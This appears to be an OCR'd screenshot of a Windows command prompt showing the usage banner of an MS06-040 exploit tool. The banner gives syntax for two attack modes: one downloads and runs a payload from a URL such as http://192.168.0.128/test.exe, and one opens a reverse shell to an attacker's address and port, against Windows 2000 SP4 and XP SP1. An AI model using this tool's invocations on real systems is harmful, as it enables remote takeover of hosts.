 C:\WINDOWS\system32\cmd.exe
E:\>E:\ms06040.exe
>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
rewritten by superlone@eviloctal.com
>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
Usage: E:\ms06040.exe <host> <download url> <os type>
E:\ms06040.exe <host> <reverse addr> <revser port> <os type>
<download url>:
such as:http://192.168.0.128/test.exe
<reverse addr>:
your host ip address
<reverse port>:
your host listenning port
<os type(1/2)>:
1: win 2000sp4 2:win xpsp1
^_^Mika is telling you:don't play with fire!
E:\>^A_